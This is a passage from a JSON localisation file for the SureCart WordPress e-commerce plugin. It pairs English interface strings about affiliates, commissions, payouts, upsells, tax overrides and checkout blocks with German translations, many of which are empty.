Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["F\u00fcge einen Titel hinzu \u2026"],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Zeigt die Sitzungssummen an."],"block title\u0004Totals":["Summen"],"block description\u0004Displays the total line item.":["Zeigt die Gesamtposition an."],"block title\u0004Total":["Gesamt"],"block keyword\u0004textarea":["Textbereich"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Zeigt ein Textfeld f\u00fcr Formulartext an. Diese werden mit der Bestellung als zus\u00e4tzliche Metadaten gespeichert."],"block title\u0004Textarea":["Textbereich"],"block description\u0004Displays the order tax. (if there is tax)":["Zeigt die MwSt. an. (wenn es eine MwSt. gibt)"],"block title\u0004Tax Line Item":["Steuer Einzelposten"],"block keyword\u0004summary":["Zusammenfassung"],"block keyword\u0004totals":["Summen"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Zeigen Sie ein MwSt.\/GST-Feld f\u00fcr die MwSt.-Erhebung an."],"block title\u0004VAT or Tax ID Input":["Umsatzsteuer- oder Steuer-ID-Eingabe"],"block description\u0004Display a toggle switch.":[],"block title\u0004Switch":["Wechsel"],"block description\u0004Display a subtotal line item.":["Zeigen Sie einen Zwischensummen der Einzelposten an."],"block title\u0004Subtotal Line Item":["Zwischensumme Einzelposten"],"block description\u0004Display a submit button.":["Zeigen Sie einen Senden Button an."],"block title\u0004Submit Button":["Senden Button"],"block keyword\u0004store logo":["gesch\u00e4ftslogo"],"block keyword\u0004logo":["Logo"],"block description\u0004Display the store logo.":["Zeigen Sie das Gesch\u00e4ftslogo an."],"block title\u0004Store Logo":["Gesch\u00e4ftslogo"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["Meta"],"block description\u0004Display information for a specific session.":[],"block title\u0004Session Info":["Sitzungsinfo"],"block keyword\u0004radio-group":["radio-gruppe"],"block keyword\u0004select":["w\u00e4hlen"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Zeigen Sie einen Radio-Eingabe-Feld an. Diese werden mit der Bestellung als zus\u00e4tzliche Metadaten gespeichert."],"block title\u0004Radio Select":["Radio ausw\u00e4hlen"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Zeigen Sie eine Radio-Eingabe an."],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":[],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["Bild"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Zeigt eine Auswahl f\u00fcr Produktpreise an."],"block title\u0004Price Selector":["Preisselektor"],"block keyword\u0004choice":["Auswahl"],"block keyword\u0004product":["Produkt"],"block keyword\u0004price":["Preis"],"block description\u0004Displays a price choice for a product":["Zeigt eine Preisauswahl f\u00fcr ein Produkt an"],"block title\u0004Price Choice":["Preisauswahl"],"block keyword\u0004tel":[],"block keyword\u0004phone":[],"block description\u0004Display a phone number collection field.":[],"block title\u0004Phone":[],"block keyword\u0004stripe":["Stripe"],"block keyword\u0004paypal":["Paypal"],"block keyword\u0004credit":["Kredit"],"block description\u0004Display payment options":["Zahlungsoptionen anzeigen"],"block title\u0004Payment":["Zahlung"],"block keyword\u0004password":["Passwort"],"block description\u0004Displays a password field to let a new user set a password.":["Zeigt ein Passwortfeld an, damit ein neuer Benutzer ein Passwort festlegen kann."],"block title\u0004Password":["Passwort"],"block description\u0004Display an order confirmation line items summary section.":["Zeigen Sie einen Abschnitt mit einer Zusammenfassung der Auftragsbest\u00e4tigung an, anhand der Einzelposten."],"block title\u0004Order Confirmation Line Items":["Einzelposten der Auftragsbest\u00e4tigung"],"block description\u0004Display an order confirmation customer section.":["Zeigen Sie einen Bestellbest\u00e4tigungs-Kundenbereich an."],"block title\u0004Order Confirmation Customer Details":["Bestellbest\u00e4tigung Kundendetails"],"block description\u0004Display your order bumps.":["Zeigen Sie Ihre Order Bumps an."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Zeigen Sie einen Namen f\u00fcr Ihr eigenes Preisfeld an."],"block title\u0004Name Your Own Price":["Nennen Sie Ihren eigenen Preis"],"block description\u0004Display a name collection field.":["Zeigen Sie ein Namensammlungs-Feld an."],"block title\u0004Full Name":["Vollst\u00e4ndiger Name"],"block description\u0004Display a logout button.":["Zeigen Sie einen Logout-Button an."],"block title\u0004Logout Button":["Logout Button"],"block keyword\u0004subtotal":["Zwischensumme"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["einzelposten"],"block keyword\u0004total":["gesamt"],"block description\u0004Displays checkout line items.":["Zeigt Einzelposten der Bestellung an."],"block title\u0004Line Items":["Einzelposten"],"block keyword\u0004last-name":["Nachname"],"block description\u0004Display a last name collection field.":["Zeigen Sie ein Nachnamen-Eingabefeld an."],"block title\u0004Last Name":["Nachname"],"block keyword\u0004field":["Feld"],"block keyword\u0004input":["eingabe"],"block keyword\u0004text":["Text"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Zeigt ein Eingabefeld f\u00fcr Formulartext an. Diese werden mit der Bestellung als zus\u00e4tzliche Metadaten gespeichert."],"block title\u0004Text Field":["Textfeld"],"block keyword\u0004title":["Titel"],"block keyword\u0004heading":["\u00dcberschrift"],"block description\u0004Displays a title\/heading section":["Zeigt einen Titel-\/\u00dcberschriftabschnitt an"],"block title\u0004Title\/Heading Section":["Abschnitt Titel\/\u00dcberschrift"],"block description\u0004Displays a form.":["Zeigt ein Formular an."],"block title\u0004Form":["Formular"],"block keyword\u0004first-name":["Vorname"],"block description\u0004Display a first name collection field.":["Zeigen Sie ein Vornamen-Eingabefeld an."],"block title\u0004First Name":["Vorname"],"block keyword\u0004android":["Android"],"block keyword\u0004google":["Google"],"block keyword\u0004apple":["Apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Expresszahlungsoptionen anzeigen (Google Pay, Apple Pay usw.)"],"block title\u0004Express Payment":["Expresszahlung"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["E-Mail"],"block description\u0004Displays an email form field.":["Zeigt ein E-Mail-Formularfeld an."],"block title\u0004Email":["E-Mail"],"block description\u0004Displays a donation amount for the donation form.":["Zeigt einen Spendenbetrag f\u00fcr das Spendenformular an."],"block title\u0004Donation Amount":["Spendenbetrag"],"block keyword\u0004amount":["H\u00f6he"],"block keyword\u0004custom":["benutzerdefiniert"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["Spende"],"block description\u0004Displays a donation amount for the user to choose from.":["Zeigt einen Spendenbetrag an, aus dem der Benutzer ausw\u00e4hlen kann."],"block title\u0004Donation":["Spende"],"block keyword\u0004hr":["Std"],"block keyword\u0004divider":["Trennlinie"],"block description\u0004Displays a divider.":["Zeigt eine Trennlinie an."],"block title\u0004Divider":["Trennlinie"],"block keyword\u0004user":["Benutzer"],"block keyword\u0004account":["Konto"],"block description\u0004WordPress User Account Information":["Informationen zum WordPress-Benutzerkonto"],"block title\u0004WordPress User Account":["WordPress-Benutzerkonto"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Zeigt die Versandadressen der Kunden an und erm\u00f6glicht ihnen, Details zu aktualisieren."],"block title\u0004Customer Shipping and Tax Address":["Versand- und Steueradresse des Kunden"],"block description\u0004Displays the customers invoices.":["Zeigt die Kundenrechnungen an."],"block title\u0004Customer Invoices":["Kundenrechnungen"],"block description\u0004Displays the customers charges.":["Zeigt die Geb\u00fchren des Kunden an."],"block title\u0004Customer Charges":["Kundengeb\u00fchren"],"block description\u0004Displays the users customer dashboard tabs.":["Zeigt die Registerkarten des Kunden-Dashboards an."],"block title\u0004Customer Dashboard Tabs":["Registerkarten des Kunden-Dashboards"],"block title\u0004Customer Dashboard Tab":["Registerkarte Kunden-Dashboard"],"block description\u0004Displays the users customer dashboard pages.":["Zeigt die Kunden-Dashboard-Seiten an."],"block title\u0004Customer Dashboard Pages":["Kunden-Dashboard-Seiten"],"block description\u0004Displays the users customer dashboard tab.":["Zeigt die Kunden-Dashboard-Registerkarte des Benutzers an."],"block title\u0004Customer Dashboard Page":["Kunden-Dashboard-Seite"],"block description\u0004Displays a customer's subscriptions.":["Zeigt die Abonnements eines Kunden an."],"block title\u0004Customer Subscriptions":["Abonnenten"],"block description\u0004Lets the customer update payment methods.":["Erm\u00f6glicht dem Kunden, Zahlungsmethoden zu aktualisieren."],"block title\u0004Customer Payment Methods":["Kundenzahlungsmethoden"],"block description\u0004Displays the customers orders.":["Zeigt die Bestellungen des Kunden an."],"block title\u0004Customer Orders":["Kundenbestellungen"],"block keyword\u0004download":["herunterladen"],"block description\u0004Displays the customer's downloads.":["Zeigt die Downloads des Kunden an."],"block title\u0004Customer Downloads":["Kunden-Downloads"],"block title\u0004Customer Dashboard":["Kunden Dashboard"],"block description\u0004Displays the users customer dashboard.":["Zeigt das Kunden-Dashboard des Benutzers an."],"block title\u0004Tabbed Customer Dashboard":[],"block description\u0004Displays the customers billing details.":["Zeigt die Rechnungsdetails des Kunden an."],"block title\u0004Customer Billing Details":["Kundenrechnungsdetails"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Zeigen Sie einen Button an, um den Benutzer mit seinem Kunden Dashboard zu verkn\u00fcpfen."],"block title\u0004Customer Dashboard Button":["Kunden Dashboard Button"],"block description\u0004Display a coupon form.":["Zeigen Sie ein Gutscheinformular an."],"block title\u0004Coupon":["Gutschein"],"block keyword\u0004thank you":["danke sch\u00f6n"],"block keyword\u0004thank":["danke"],"block description\u0004Display an order confirmation section.":["Zeigen Sie einen Bestellbest\u00e4tigungsabschnitt an."],"block title\u0004Order Confirmation":["Bestellbest\u00e4tigung"],"block description\u0004Display an area of the form based on conditions.":["Zeigen Sie einen Bereich des Formulars basierend auf  Bedingungen an."],"block title\u0004Conditional":["Bedingt"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Zeigen Sie Inhalte in mehreren Spalten an, wobei jeder Spalte Bl\u00f6cke hinzugef\u00fcgt werden."],"block title\u0004SureCart Columns":["SureCart Spalten"],"block description\u0004A single column within a columns block.":["Eine einzelne Spalte innerhalb eines Spaltenblocks."],"block title\u0004SureCart Column":["SureCart Spalte"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["Formular"],"block description\u0004Display a checkout form":["Zeigen Sie ein Bestellformular an"],"block title\u0004Checkout Form":["Bestellformular"],"block keyword\u0004notice":["Notiz"],"block keyword\u0004error":["Fehler"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Zeigen Sie alle im Bestellvorgang bezogene Fehler an. Standardm\u00e4\u00dfig zeigt das Bestellformular diese oben an. F\u00fcgen Sie diesen Block hinzu, um den Standort zu \u00e4ndern."],"block title\u0004Checkout Errors":["Fehler im Bestellprozess"],"block 